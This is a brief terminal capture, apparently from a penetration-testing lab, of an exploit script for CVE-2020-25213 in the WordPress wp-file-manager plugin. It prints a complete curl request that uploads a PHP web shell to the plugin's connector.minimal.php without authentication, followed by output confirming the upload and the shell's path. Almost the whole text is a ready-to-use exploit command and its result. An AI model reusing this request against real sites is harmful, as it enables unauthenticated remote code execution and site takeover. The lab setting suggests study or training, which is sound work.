 ❯ ./xpl.sh --wp_url http://filemanager.labdepentest.com.br/wordpress/ -f /home/vert16x/shell.php --verbose
===============================================================================================
wp-file-manager unauthenticated arbitrary file upload (RCE) Exploit [CVE-2020-25213]
By: Mansoor R (@time4ster)
===============================================================================================
curl POC :
curl -ks --max-time 5 --user-agent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36" -F "reqid=17457a1fe6959" -F "cmd=uplo
ad" -F "target=l1_Lw"  -F "mtime[]=1576045135" -F "upload[]=@//home/vert16x/shell.php" "http://filemanager.labdepentest.com.br/wordpress//wp-content/plugins/wp-file-manager/lib/php/connecto
r.minimal.php"
[+] W00t! W00t! File uploaded successfully.
Location:  /wordpress/wp-content/plugins/wp-file-manager/lib/php/../files/shell.php
~ ❯ 12:04:17 PM